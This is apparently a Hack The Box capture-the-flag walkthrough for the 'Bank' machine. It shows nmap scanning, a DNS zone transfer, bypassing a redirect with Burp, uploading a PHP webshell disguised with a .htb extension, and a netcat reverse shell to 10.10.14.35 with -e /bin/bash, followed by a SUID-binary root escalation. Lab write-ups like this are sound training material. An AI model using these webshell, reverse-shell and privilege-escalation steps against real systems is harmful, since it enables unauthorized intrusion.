Details
This machine is Bank from Hack The Box
Recon Phase
Some service discovery
root@kali:~# nmap -sV -p- -T4 10.10.10.29
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-07 11:08 EDT
Nmap scan report for 10.10.10.29
Host is up (0.056s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
53/tcp open domain ISC BIND 9.9.5-3ubuntu0.14 (Ubuntu Linux)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 41.87 seconds
User Hunting
Port 53 caught my attention so I tried a zone transfer
root@kali:~# dig axfr 10.10.10.29 @10.10.10.29
; <<>> DiG 9.11.5-P4-5.1-Debian <<>> axfr 10.10.10.29 @10.10.10.29
;; global options: +cmd
; Transfer failed.
Without knowledge of the domain I couldn’t get much, so I tried bank.htb
root@kali:~# echo "10.10.10.29 bank.htb" >> /etc/hosts
Then tested the web server on http://10.10.10.29/
So I tried it as bank.htb

So it makes a difference, I’ll try dig on this then
root@kali:~# dig axfr bank.htb @10.10.10.29
; <<>> DiG 9.11.5-P4-5.1-Debian <<>> axfr bank.htb @10.10.10.29
;; global options: +cmd
bank.htb. 604800 IN SOA bank.htb. chris.bank.htb. 2 604800 86400 2419200 604800
bank.htb. 604800 IN NS ns.bank.htb.
bank.htb. 604800 IN A 10.10.10.29
ns.bank.htb. 604800 IN A 10.10.10.29
www.bank.htb. 604800 IN CNAME bank.htb.
bank.htb. 604800 IN SOA bank.htb. chris.bank.htb. 2 604800 86400 2419200 604800
;; Query time: 31 msec
;; SERVER: 10.10.10.29#53(10.10.10.29)
;; WHEN: Sun Jul 07 11:21:53 EDT 2019
;; XFR size: 6 records (messages 1, bytes 171)
So I now have
chris.bank.htb
So I add it
root@kali:~# echo "10.10.10.29 chris.bank.htb" >> /etc/hosts
Off to http://chris.bank.htb/

I focus on bank.htb as it seems the most interesting, so I setup dirbuster

The 302s were weird, they had large sizes, so I fired up burp and tested it on http://bank.htb/index.php, intercepting the response

There the page is in the response, so I test bank.htb/support.php

So I want to avoid the redirect, so I trigger it in burp again

I remove the location header and change the code to
200 OK

From the source I know I can upload files with the extension .htb and have them treated as php, so I take a php webshell and rename it to have the .htb extension
And open a listener
root@kali:~# nc -nlvp 4444
Trigger the backdoor at http://bank.htb/uploads/simple-backdoor.htb?cmd=nc%2010.10.14.35%204444%20-e%20/bin/bash
connect to [10.10.14.35] from (UNKNOWN) [10.10.10.29] 54028
So I have a shell
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Upgrade it
python -c "import pty;pty.spawn('/bin/bash')"
www-data@bank:/var/www/bank/uploads$
Look for suid binaries
www-data@bank:/var/www/bank/uploads$ find / -perm -u=s 2>/dev/null
/var/htb/bin/emergency
[SNIP]
That is interesting
www-data@bank:/var/www/bank/uploads$ cd /var/htb
www-data@bank:/var/htb$ ls -la
drwxr-xr-x 3 root root 4096 Jun 14 2017 .
drwxr-xr-x 14 root root 4096 May 29 2017 ..
drwxr-xr-x 2 root root 4096 Jun 14 2017 bin
-rwxr-xr-x 1 root root 356 Jun 14 2017 emergency
www-data@bank:/var/htb$ cd bin
www-data@bank:/var/htb/bin$ ls -la
drwxr-xr-x 2 root root 4096 Jun 14 2017 .
drwxr-xr-x 3 root root 4096 Jun 14 2017 ..
-rwsr-xr-x 1 root root 112204 Jun 14 2017 emergency
It is suid root, so I try running it
www-data@bank:/var/htb/bin$ ./emergency
#
It seemed to have just handed me a shell
# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
And it is root
# cd /home
# ls -la
drwxr-xr-x 3 root root 4096 May 28 2017 .
drwxr-xr-x 22 root root 4096 Dec 24 2017 ..
drwxr-xr-x 3 chris chris 4096 Jun 14 2017 chris
# cd chris
# cat user.txt
[REDACTED]
# cd /root
# cat root.txt
[REDACTED]